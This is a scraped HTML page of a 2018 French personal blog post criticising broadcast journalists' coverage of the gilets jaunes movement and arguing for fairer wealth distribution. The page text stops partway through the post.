

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://grinchouillard.com/cest-nous-con/
body_size: 82918
content:
<!DOCTYPE html>
<html class="no-js" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<title>C’est nous con |</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.5.5 - aioseo.com -->
		<meta name="description" content="Les journalistes font un drôle de travail avec les &quot;gilets jaunes&quot;. Pas tous mais ceux de la tv et de la radio font tout pour discréditer la mouvement de contestation. A en croire la talentueux Abadie, les gilets jaunes sont écrasés de taxes et d&#039;impôts, ils revendiquent pour la baisse de ceux-ci mais il ne" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://grinchouillard.com/cest-nous-con/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.5.5" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="grinchouillard | Juste lucide sur la situation et en perpétuelle évolution" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="C’est nous con |" />
		<meta property="og:description" content="Les journalistes font un drôle de travail avec les &quot;gilets jaunes&quot;. Pas tous mais ceux de la tv et de la radio font tout pour discréditer la mouvement de contestation. A en croire la talentueux Abadie, les gilets jaunes sont écrasés de taxes et d&#039;impôts, ils revendiquent pour la baisse de ceux-ci mais il ne" />
		<meta property="og:url" content="https://grinchouillard.com/cest-nous-con/" />
		<meta property="fb:admins" content="1468381350" />
		<meta property="og:image" content="https://grinchouillard.com/wp-content/uploads/2018/12/le_con.jpeg" />
		<meta property="og:image:secure_url" content="https://grinchouillard.com/wp-content/uploads/2018/12/le_con.jpeg" />
		<meta property="og:image:width" content="600" />
		<meta property="og:image:height" content="394" />
		<meta property="article:published_time" content="2018-12-12T13:58:58+00:00" />
		<meta property="article:modified_time" content="2020-08-12T14:58:32+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="C’est nous con |" />
		<meta name="twitter:description" content="Les journalistes font un drôle de travail avec les &quot;gilets jaunes&quot;. Pas tous mais ceux de la tv et de la radio font tout pour discréditer la mouvement de contestation. A en croire la talentueux Abadie, les gilets jaunes sont écrasés de taxes et d&#039;impôts, ils revendiquent pour la baisse de ceux-ci mais il ne" />
		<meta name="twitter:image" content="https://grinchouillard.com/wp-content/uploads/2018/12/le_con.jpeg" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/grinchouillard.com\/cest-nous-con\/#article","name":"C\u2019est nous con |","headline":"C&rsquo;est nous con","author":{"@id":"https:\/\/grinchouillard.com\/author\/grinch\/#author"},"publisher":{"@id":"https:\/\/grinchouillard.com\/#person"},"image":{"@type":"ImageObject","url":"https:\/\/grinchouillard.com\/wp-content\/uploads\/2018\/12\/le_con.jpeg","width":600,"height":394},"datePublished":"2018-12-12T14:58:58+01:00","dateModified":"2020-08-12T15:58:32+01:00","inLanguage":"fr-FR","mainEntityOfPage":{"@id":"https:\/\/grinchouillard.com\/cest-nous-con\/#webpage"},"isPartOf":{"@id":"https:\/\/grinchouillard.com\/cest-nous-con\/#webpage"},"articleSection":"Achats, R\u00e9flexion, con, gilet jaune, journaliste, pauvre, revolution"},{"@type":"BreadcrumbList","@id":"https:\/\/grinchouillard.com\/cest-nous-con\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/grinchouillard.com\/#listItem","position":1,"name":"Domicile","item":"https:\/\/grinchouillard.com\/","nextItem":"https:\/\/grinchouillard.com\/cest-nous-con\/#listItem"},{"@type":"ListItem","@id":"https:\/\/grinchouillard.com\/cest-nous-con\/#listItem","position":2,"name":"C'est nous con","previousItem":"https:\/\/grinchouillard.com\/#listItem"}]},{"@type":"Person","@id":"https:\/\/grinchouillard.com\/#person","name":"Raspoutine","image":{"@type":"ImageObject","@id":"https:\/\/grinchouillard.com\/cest-nous-con\/#personImage","url":"https:\/\/secure.gravatar.com\/avatar\/ac6e2a2c4524485cf22b145e9b20515861bc4e1af06ebe3578204b4952c52138?s=96&d=mm&r=g","width":96,"height":96,"caption":"Raspoutine"}},{"@type":"Person","@id":"https:\/\/grinchouillard.com\/author\/grinch\/#author","url":"https:\/\/grinchouillard.com\/author\/grinch\/","name":"Raspoutine","image":{"@type":"ImageObject","@id":"https:\/\/grinchouillard.com\/cest-nous-con\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/ac6e2a2c4524485cf22b145e9b20515861bc4e1af06ebe3578204b4952c52138?s=96&d=mm&r=g","width":96,"height":96,"caption":"Raspoutine"}},{"@type":"WebPage","@id":"https:\/\/grinchouillard.com\/cest-nous-con\/#webpage","url":"https:\/\/grinchouillard.com\/cest-nous-con\/","name":"C\u2019est nous con |","description":"Les journalistes font un dr\u00f4le de travail avec les \"gilets jaunes\". Pas tous mais ceux de la tv et de la radio font tout pour discr\u00e9diter la mouvement de contestation. A en croire la talentueux Abadie, les gilets jaunes sont \u00e9cras\u00e9s de taxes et d'imp\u00f4ts, ils revendiquent pour la baisse de ceux-ci mais il ne","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/grinchouillard.com\/#website"},"breadcrumb":{"@id":"https:\/\/grinchouillard.com\/cest-nous-con\/#breadcrumblist"},"author":{"@id":"https:\/\/grinchouillard.com\/author\/grinch\/#author"},"creator":{"@id":"https:\/\/grinchouillard.com\/author\/grinch\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/grinchouillard.com\/wp-content\/uploads\/2018\/12\/le_con.jpeg","@id":"https:\/\/grinchouillard.com\/cest-nous-con\/#mainImage","width":600,"height":394},"primaryImageOfPage":{"@id":"https:\/\/grinchouillard.com\/cest-nous-con\/#mainImage"},"datePublished":"2018-12-12T14:58:58+01:00","dateModified":"2020-08-12T15:58:32+01:00"},{"@type":"WebSite","@id":"https:\/\/grinchouillard.com\/#website","url":"https:\/\/grinchouillard.com\/","name":"grinchouillard","description":"Juste lucide sur la situation et en perp\u00e9tuelle \u00e9volution","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/grinchouillard.com\/#person"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="grinchouillard &raquo; Flux" href="https://grinchouillard.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="grinchouillard &raquo; Flux des commentaires" href="https://grinchouillard.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/grinchouillard.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='dashicons-css' href='https://grinchouillard.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='post-views-counter-frontend-css' href='https://grinchouillard.com/wp-content/plugins/post-views-counter/css/frontend.min.css?ver=1.5.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://grinchouillard.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:400,400italic,700,600' type='text/css' media='all' />
<link rel='stylesheet' id='mh-magazine-lite-css' href='https://grinchouillard.com/wp-content/themes/mh-magazine-lite/style.css?ver=2.9.2' type='text/css' media='all' />
<link rel='stylesheet' id='mh-font-awesome-css' href='https://grinchouillard.com/wp-content/themes/mh-magazine-lite/includes/font-awesome.min.css' type='text/css' media='all' />
<script type="text/javascript" src="https://grinchouillard.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://grinchouillard.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://grinchouillard.com/wp-content/themes/mh-magazine-lite/js/scripts.js?ver=2.9.2" id="mh-scripts-js"></script>
<link rel="https://api.w.org/" href="https://grinchouillard.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://grinchouillard.com/wp-json/wp/v2/posts/563" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://grinchouillard.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://grinchouillard.com/?p=563' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://grinchouillard.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgrinchouillard.com%2Fcest-nous-con%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://grinchouillard.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgrinchouillard.com%2Fcest-nous-con%2F&#038;format=xml" />
<!--[if lt IE 9]>
<script src="https://grinchouillard.com/wp-content/themes/mh-magazine-lite/js/css3-mediaqueries.js"></script>
<![endif]-->
<link rel="icon" href="https://grinchouillard.com/wp-content/uploads/2021/12/cropped-icons8-jumelles-480-32x32.png" sizes="32x32" />
<link rel="icon" href="https://grinchouillard.com/wp-content/uploads/2021/12/cropped-icons8-jumelles-480-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://grinchouillard.com/wp-content/uploads/2021/12/cropped-icons8-jumelles-480-180x180.png" />
<meta name="msapplication-TileImage" content="https://grinchouillard.com/wp-content/uploads/2021/12/cropped-icons8-jumelles-480-270x270.png" />
</head>
<body id="mh-mobile" class="wp-singular post-template-default single single-post postid-563 single-format-standard wp-theme-mh-magazine-lite mh-right-sb" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<div class="mh-container mh-container-outer">
<div class="mh-header-mobile-nav mh-clearfix"></div>
<header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
	<div class="mh-container mh-container-inner mh-row mh-clearfix">
		<div class="mh-custom-header mh-clearfix">
<a class="mh-header-image-link" href="https://grinchouillard.com/" title="grinchouillard" rel="home">
<img class="mh-header-image" src="https://grinchouillard.com/wp-content/uploads/2014/04/cropped-ban_grinchouillard.jpg" height="240" width="1037" alt="grinchouillard" />
</a>
<div class="mh-site-identity">
<div class="mh-site-logo" role="banner" itemscope="itemscope" itemtype="https://schema.org/Brand">
<div class="mh-header-text">
<a class="mh-header-text-link" href="https://grinchouillard.com/" title="grinchouillard" rel="home">
<h2 class="mh-header-title">grinchouillard</h2>
<h3 class="mh-header-tagline">Juste lucide sur la situation et en perpétuelle évolution</h3>
</a>
</div>
</div>
</div>
</div>
	</div>
	<div class="mh-main-nav-wrap">
		<nav class="mh-navigation mh-main-nav mh-container mh-container-inner mh-clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
			<div class="menu"><ul>
<li class="page_item page-item-2"><a href="https://grinchouillard.com/page-d-exemple/">C&rsquo;est quoi ?</a></li>
<li class="page_item page-item-339"><a href="https://grinchouillard.com/contacter/">Contacter</a></li>
<li class="page_item page-item-1480 page_item_has_children"><a href="https://grinchouillard.com/extras/">Extras</a>
<ul class='children'>
	<li class="page_item page-item-1311"><a href="https://grinchouillard.com/extras/bonus/">Bonus</a></li>
	<li class="page_item page-item-1501"><a href="https://grinchouillard.com/extras/bonus-2/">Bonus 2</a></li>
</ul>
</li>
<li class="page_item page-item-1951 page_item_has_children"><a href="https://grinchouillard.com/top-videos/">Top vidéos</a>
<ul class='children'>
	<li class="page_item page-item-1949"><a href="https://grinchouillard.com/top-videos/top-infos-youtube/">Top infos Youtube</a></li>
</ul>
</li>
<li class="page_item page-item-939"><a href="https://grinchouillard.com/vrac-de-liens/">Vrac de liens</a></li>
</ul></div>
		</nav>
	</div>
</header><div class="mh-wrapper mh-clearfix">
	<div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-563" class="post-563 post type-post status-publish format-standard has-post-thumbnail hentry category-achats category-reflexion tag-con tag-gilet-jaune tag-journaliste tag-pauvre tag-revolution">
	<header class="entry-header mh-clearfix"><h1 class="entry-title">C&rsquo;est nous con</h1><p class="mh-meta entry-meta">
<span class="entry-meta-date updated"><i class="fa fa-clock-o"></i><a href="https://grinchouillard.com/2018/12/">12 décembre 2018</a></span>
<span class="entry-meta-author author vcard"><i class="fa fa-user"></i><a class="fn" href="https://grinchouillard.com/author/grinch/">Raspoutine</a></span>
<span class="entry-meta-categories"><i class="fa fa-folder-open-o"></i><a href="https://grinchouillard.com/category/achats/" rel="category tag">Achats</a>, <a href="https://grinchouillard.com/category/reflexion/" rel="category tag">Réflexion</a></span>
<span class="entry-meta-comments"><i class="fa fa-comment-o"></i><a class="mh-comment-scroll" href="https://grinchouillard.com/cest-nous-con/#mh-comments">0</a></span>
</p>
	</header>
		<div class="entry-content mh-clearfix">
<figure class="entry-thumbnail">
<img src="https://grinchouillard.com/wp-content/uploads/2018/12/le_con.jpeg" alt="" title="le_con" />
</figure>
<p>Les journalistes font un drôle de travail avec les « gilets jaunes ».<br />
Pas tous mais  ceux de la tv et de la radio font tout pour discréditer la mouvement de contestation.</p>
<p>A en croire la talentueux Abadie, les gilets jaunes sont écrasés de taxes et d&rsquo;impôts, ils revendiquent pour la baisse de ceux-ci mais il ne s&rsquo;agit pas d&rsquo;un mouvement « de fond » pour réclamer davantage de justice sociale. Moi, au contraire je crois que les gens d&rsquo;en bas, dont je fais parti, voudraient une plus juste répartition des richesses.</p>
<p><span id="more-563"></span></p>
<p>A la radio on tend le micro à un abruti qui a 200 mots de vocabulaire (ça n&rsquo;est pas de ma faute 🙂 ) et qui dit « &#8230;c&rsquo;est nous con fait les lois » !<br />
Faut préciser quand même que non, et que dans le programme de fin d&rsquo;école élémentaire on est censé en savoir un peu plus sur le fonctionnement des institutions ! Est-ce à penser que ces « gens » vont donner leur avis par référendum sur toutes les questions graves du moment !?<br />
